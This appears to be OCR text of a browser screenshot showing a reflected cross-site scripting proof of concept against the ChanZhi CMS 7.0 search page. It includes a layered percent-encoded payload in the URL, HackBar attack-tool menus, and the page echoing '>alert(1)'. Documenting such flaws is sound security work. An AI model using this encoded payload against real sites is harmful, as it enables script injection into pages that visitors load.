 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
>alert(1) - 蝉知企业门户
http://chanzhi7.njhack.xyz/...
http://chanzhi7.njhack.xyz/...
chanzhi7.njhack.xyz/www/index.php/search-index-%2525%2532%2537%25
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
%25%33%33%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%33%39%25%32%35%25%33%37%25%33%30%25%32%35%25%33%37%25%33%34%25%32%35%25%33%33%25%36%35%25%32%35%25%33%36
%25%33%31%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%38%25%32%35%25%33%33
%25%33%31%25%32%35%25%33%32%25%33%39%25%32%35%25%33%33%25%36%33%25%32%35%25%33%32%25%36%36%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37
%25%33%32%25%32%35%25%33%36%25%33%39%25%32%35%25%33%37%25%33%30%25%32%35%25%33%37%25%33%34%25%32%35%25%33%33%25%36%35-1.html
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
登录 注册 简 繁 En
蝉知企业门户 为天下企业提供专业的营销工具!
'
class='form-control' placeholder=''
/>
首页 动态 产品列表 推荐空间 论坛 手册 留言 关于我们
当前位置： 首页 / 搜索 / >alert(1)
搜索结果
为您找到相关结果0个，耗时0秒
暂时没有记录
1
确定
站点地图
© 2013- 2022 青岛息壤网络信息有限公司
蝉知 7.0
读取 chanzhi7.njhack.xyz
pr